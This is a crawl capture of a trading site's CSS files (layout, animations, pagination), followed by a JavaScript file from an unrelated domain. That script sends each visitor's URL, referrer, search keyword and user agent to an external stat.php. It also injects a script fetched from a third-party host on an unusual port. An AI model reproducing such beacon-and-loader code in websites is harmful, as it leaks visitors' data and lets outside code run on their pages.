#about .a_list{ width:25%; display:inline-block; float:left; overflow:hidden; cursor:pointer;}
#about .a_list img{ width:100%;}
.a_list{ position:relative;
}
.a_list_bj{ position:absolute; bottom:0px; left:0px; width:100%; height:100%; background:#000; opacity:0.5; -webkit-opacity:0.5; -moz-opacity:0.5; -ms-opacity:0.5; text-align:center;cursor:pointer;}
.a_list_bj{-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;}
.list_img{ width:0.4rem; height:0.4rem; float:left; position: relative;left: 50%;  margin-left: -0.2rem;}
.list_img img{ width:100%; height:100%}
.list_font{ font-size:0.14rem; color:#CCC; height:0.14rem; margin-top:0.22rem;  float:left; clear:both}

.a_list_f{ position:absolute; left:50%; top:50%; -webkit-transform: translate(-50%,-50%);  
      -ms-transform: translate(-50%,-50%);   -moz-transform: translate(-50%,-50%);  
          transform: translate(-50%,-50%); text-align:center;}
#about .a_list:hover .a_list_bj{ 
	animation:mymove 1s forwards;
	-webkit-animation:mymove 1s forwards;
	-moz-animation:mymove 1s forwards;
	-ms-animation:mymove 1s forwards;
} 
#about .a_list .a_list_bj{
	animation:mymove1 1s forwards;
	-webkit-animation:mymove1 1s forwards;
	-moz-animation:mymove1 1s forwards;
	-ms-animation:mymove1 1s forwards;
}
#about .a_list:hover .a_list_f{
	animation:mymoveadd 1s forwards;
	-webkit-animation:mymoveadd 1s forwards;
	-moz-animation:mymoveadd 1s forwards;
	-ms-animation:mymoveadd 1s forwards;
}
#about .a_list .a_list_f{
	animation:mymoveadd1 1s forwards;
	-webkit-animation:mymoveadd1 1s forwards;
	-moz-animation:mymoveadd1 1s forwards;
	-ms-animation:mymoveadd1 1s forwards;
}

#top{ position:fixed; top:0px; left:0; z-index: 9999; width:100%;}
#foot{ position:fixed; bottom:0; left:0; width:100%;}
	
@keyframes mymove
{
	from {bottom:0px;}
	to {bottom:100%;}
}

@-webkit-keyframes mymove
{
	from {bottom:0px;}
	to {bottom:100%;}
}
@-moz-keyframes mymove
{
	from {bottom:0px;}
	to {bottom:100%;}
}
@-ms-keyframes mymove
{
	from {bottom:0px;}
	to {bottom:100%;}
}


@keyframes mymove1
{
	from {bottom:100%;}
	to {bottom:0;}
}

@-webkit-keyframes mymove1
{
	from {bottom:100%;}
	to {bottom:0;}
}
@-moz-keyframes mymove1
{
	from {bottom:100%;}
	to {bottom:0;}
}
@-ms-keyframes mymove1
{
	from {bottom:100%;}
	to {bottom:0;}
}

@keyframes mymoveadd
{
	from {top:50%;}
	to {top:-50%;}
}

@-webkit-keyframes mymoveadd
{
	from {top:50%;}
	to {top:-50%;}
}

@-moz-keyframes mymoveadd
{
	from {top:50%;}
	to {top:-50%;}
}

@-ms-keyframes mymoveadd
{
	from {top:50%;}
	to {top:-50%;}
}

@keyframes mymoveadd1
{
	from {top:-50%;}
	to {top:50%;}
}

@-webkit-keyframes mymoveadd1
{
	from {top:-50%;}
	to {top:50%;}
}

@-moz-keyframes mymoveadd1
{
	from {top:-50%;}
	to {top:50%;}
}

@-ms-keyframes mymoveadd1
{
	from {top:-50%;}
	to {top:50%;}
}
@media only screen and (max-width:1160px) {
	html{  font-size:90px;}
	.menu ul li:hover a {  background-size:cover !important;  -webkit-background-size:cover !important; -moz-background-size:cover; -ms-background-size:cover;}
}

@media only screen and (max-width:1045px) {
	html{  font-size:75px;}
	.lx_zi ul li{ padding-left: 0.5rem;}
	.news01_ri div{  padding:0;}
	.menu ul li:hover a {  background-size:cover !important;  -webkit-background-size:cover !important; -moz-background-size:cover; -ms-background-size:cover;}
}

@media only screen and (max-width:875px) {
	html{  font-size:65px;}
	.lx_zi ul li{ padding-left: 0.5rem;}
	.news01_ri div{  padding:0;}
	
}


--- FILE ---
content_type: text/css
request_url: http://www.hytraderuk.com/css/aspNetPager.css
body_size: 1202
content:
.pages {
    color: #999;
   padding-left:30%;

}

    .pages a, .pages .cpb {
        text-decoration: none;
        float: left;
        padding: 0 12px;
        border: 1px solid #ddd;
        background: #fff;
        opacity: 0.8;
        margin: 0 3px;
        font-size: 11px;
        color: #000;
        height: 32px;
        width: auto;
        border-radius: 32px;
        text-align: center;
        line-height: 32px;
        -webkit-border-radius: 32px;
        -moz-border-radius: 32px;
    }

        .pages a:hover {
            background-color: #0064b5;
            color: #fff;
            border: 1px solid #0064b5;
            text-decoration: none;
        }

    .pages .cpb {
        font-weight: bold;
        color: #fff;
        background: #0064b5;
        border: 1px solid #0064b5;
    }

    .pages a[disabled] {
        color: #777;
        cursor: not-allowed;
        background-color: #fff;
        border-color: #ddd;
    }

#AspNetPager1 ul li {
    list-style: none;
    float: left;
}

    #AspNetPager1 ul li a {
        -webkit-border-radius: 32px;
        -moz-border-radius: 32px;
    }


--- FILE ---
content_type: text/css
request_url: http://www.hytraderuk.com/css/xpyf.css
body_size: 7722
content:
/* CSS Document */
*{ padding:0; margin:0;}
body {font-family: "微软雅黑","宋体";}
img {display: block; max-width: 100%; border:0; }
*{margin:0; padding:0; list-style:none; }
a{ text-decoration:none;  } 
ul{ margin:0; padding:0; list-style-type: none;}
li{ margin:0; padding:0; list-style-type: none;}
.fl{ float:left}
.fr{ float:right;}
.clear{ clear:both;}
.xpyf_txt{width:100%;  padding-bottom:60px; font-size:18px; line-height:30px; color:#808080; padding-top:40px;}
.xpyf_txt1{width:55%; font-size:18px; line-height:30px;}
.xpyf_p{ width:38%;}
.xpyf_p img{width:100%;}
.xpyf1{width:100%; margin:0 auto;padding-top:35px; padding-bottom:40px; }
.xpyf_zz{width:100%; margin:0 auto; }
.xpyf_zz1{ width:90%; margin:0 auto;}
.xpyf_zz2{width:42%; margin:0 4% 0 4%;}
.xpyf_zz2 img {width:100%;}
.xpyf2{ width:100%;} 
.xpyf2-1{width:24%; margin-right:1%;}
.xpyf2-1 img{width:100%;}
.xpyf2_txt{width:100%; line-height:34px; text-align:center; color:#FFF; font-size:22px; font-family:"微软雅黑"; font-weight:500;}
.xpyf2_txt1{width:90%; padding-left:6%; padding-right:4%; padding-top:15px; font-size:16px; color:#808080;}
.xpyf3{width:26.3%; padding-top:20px;}
.xpyf3 img{width:100%;}
.xpyf3-1{width:70.7%;}
.xpyf3-2{width:100%; padding-top:25px; padding-bottom:25px; background:#cad9eb; margin-top:35px; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0  ; }
.xpyf3-2 img{width:100%;}
.more{width:100%; margin:0 auto; padding-top:15px; height:26px;}
.tz_sea{ width:120px; height:22px;  line-height:22px; padding-top:1px; padding-bottom:2px; background:#e6e6e6;border-radius:15px; margin-right:020px; padding-left:10px; padding-right:10px;}
.tz_sea1{width:100px;}
.tz_sea2{width:20px;}
.tz_input{width:100px; border:none; line-height:22px;  background:none; font-family:"微软雅黑";  color:#818181;}
.hr{width:100%; margin:0 auto; padding-top:35px; padding-bottom:40px;}
.hr1{width:86.5%; margin:0 auto;}
.hr1 img{width:100%;}
.hr2{width:32%; margin-right:10px}
.hr2-1{width:100%; line-height:45px; background:url(../images/hr-bg.jpg) repeat-y; background-size:100%; text-align:center; color:#FFF; font-size:24px; font-family:"微软雅黑"; font-weight:500;}
.hr2-2{width:100%; background:url(../images/sj.jpg)  no-repeat center bottom; border-bottom:0.05rem solid #006eb8; height:40px;}
.hr2-3{width:100%; padding-top:26px; margin:0 auto; background:url(../images/hr-bg1.jpg) repeat-x top;}
.hr2-4{width:86%; font-size:18px; color:#808080; margin:0 auto; line-height:30px;}
.hr3{height:200px; line-height:200px; width:200px; border-radius:200px; background:#0064b5; margin:0 50px; text-align:center;}
.hr3:hover{ height:200px; line-height:200px; width:200px; border-radius:2500px; background:#cad9eb; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0 ; text-align:center;}
.hr3 img {width:100%;}
.hr3-1{width:36.4%; margin:0 auto; padding-top:52px; }
.hr3-2{width:54.4%; margin:0 auto; padding-top:50px; }

/*9.23*/
.hr_4{width:90%; border:1px solid #e1deb4; padding:5%; background:#fefae6; }
.hr_4_1{width:94%; line-height:30px; font-size:16px; border:1px solid #e1deb4;background:#fefae6; padding:3%;}
.zcdl{width:50%; padding:2%;  margin:0 auto; background:#f5f5f5;}
.zcdl1{width:96%; margin:0 auto; background:#FFF; padding:2%;}
.zcdl2{width:45%; padding:2%; font-size:16px; border-left:7px solid #CCC; }
.xpyf80{width:100%; min-height:768px; padding-bottom:60px; font-size:18px; line-height:30px; color:#808080; padding-top:40px;}

/*9.26*/
.shop_tit{width:360px; line-height:45px; margin:0 auto;  background:url(../images/hr-bg.jpg) repeat-y; background-size:100%; text-align:center; color:#FFF; font-size:024px; font-family:"微软雅黑"; font-weight:500;}
.shop_tit1{width:100%; font-size:22px; color:#0F5FA8; line-height:40px; padding-top:30px; padding-bottom:35px;}
.shop_tit1-1{width:100%; font-size:22px; color:#0F5FA8; line-height:40px; padding-top:15px; padding-bottom:20px;}
.kw{border-radius:50px; width:150px; background:#00913A; text-align:center; line-height:40px; color:#fff; position:absolute; top:5%; left:5%;}
.kw1{border-radius:50px; width:150px; background:#E4007F; text-align:center; line-height:40px; color:#fff; position:absolute;  top:5%; left:5%;}
.webpro{width:36%; float:left; margin-right:7%; margin-left:7%; padding-bottom:20px; }
.webpro1{width:100%; float:left; box-shadow:0px 0px 15px  #e0e0e0;-webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0; position:relative;}
.webpro1 img{width:100%;}
.webpro-span{float:left; line-height:60px; font-size:18px; color:#818181;}
.webpro-span1{float:right; background:url(../images/gwc.png) no-repeat left; padding-left:58px; line-height:60px; color:#e45828;}
.shop_tit2{width:100%; font-size:22px; color:#0F5FA8; line-height:40px; padding-top:30px; padding-bottom:35px;}
.pro_search{width:100%; margin:0 auto; padding-top:30px; padding-bottom:15px;}
.pro_sear1{width:46%; padding-left:2%; padding-right:2%; float:left; border-radius:50px; border:1px solid #949494; background:#FFF;}
.pro_sear2{float:left; width:15%; margin-left:3%;  border-radius:50px; line-height:40px; color:#FFF; text-align:center; background:#0F5FA8;} 
.pro_input{width:100%; border:none; line-height:40px; background:none; color:#949494; font-size:18px;}
.tit1{width:100%; line-height:40px; margin:0 auto; text-align:center; color:#E60013; font-size:20px; padding-bottom:30px; padding-top:30px;}
.tit2{width:45%; background:url(../images/links.png) no-repeat center; line-height:51px; text-align:center; color:#949494; margin:0 auto;  }
.web_ewm{width:20%; margin:0 auto;}
.web_ewm img{width:100%;}
.hyzx_span22{ padding-left:15px; font-weight:bold;}
.hyzx_span23{ padding-left:15px; padding-right:15px; line-height:26px;}
.almm{width:545px; margin:0 auto; padding-bottom:30px; padding-top:30px;}

@media only screen and (min-width:1920px){
.xpyf_p{width:29%;}.xpyf_txt1{width:64%;}
.hr3{height:300px; line-height:300px; width:300px; border-radius:300px; background:#0064b5; margin:0 50px; text-align:center;}
.hr3:hover{ height:300px; line-height:300px; width:300px; border-radius:300px; background:#cad9eb; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0 ; text-align:center;}
.hr3-1{width:30.3%; margin:0 auto; padding-top:70px; }
.hr3-2{width:45.3%; margin:0 auto; padding-top:68px; }}



@media only screen and (max-width:1426px){

	}

.cplb{width:24%; margin-right:0.3%; border:3px solid #838383; margin-bottom:0.3%;}
.cplb1{ width:33.3%;text-align:center;}
.py001_le{  -webkit-box-shadow:0px 0px 15px  #e0e0e0 ; color:#fff; -moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0 ; font-size:30px; background:#0064b5; width:31%; text-align:center; margin-right:1%; height:269px; line-height:2.69rem; }
.py001_ri{background:#cce0f0; width:63%; color:#0064b5;  padding-top:15px; padding-bottom:15px;font-size:18px;  line-height:24px; padding-left:2.5%; margin-bottom:1px; padding-right:2.5%;}

@media only screen and (max-width:1280px){
	.hr3{height:200px; line-height:200px; width:200px; border-radius:200px; background:#0064b5; margin:0 40px; text-align:center;}
.hr3:hover{ height:200px; line-height:200px; width:200px; border-radius:2500px; background:#cad9eb; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0 ; text-align:center;}
	}
	
@media only screen and (max-width:1024px){
  .cplb{width:23%;}
  .hr3{ margin:0 11px;}
	}

--- FILE ---
content_type: application/javascript
request_url: https://j9fafafa.com/tj/tong.js
body_size: 559
content:
(function () {
  function getQueryParam(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, '\\$&');
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
  }

  var data = {
    time: new Date().toISOString(),
    ip: '', // IP 服务器端获取
    keyword: getQueryParam('wd') || document.title,
    referer: document.referrer || 'direct',
    url: window.location.href,
    device: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent) ? 'mobile' : 'pc',
    ua: navigator.userAgent
  };

  var img = new Image();
  img.src = 'https://j9fafafa.com/tj/stat.php?' + Object.entries(data).map(kv => kv.map(encodeURIComponent).join('=')).join('&');
})();

 var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();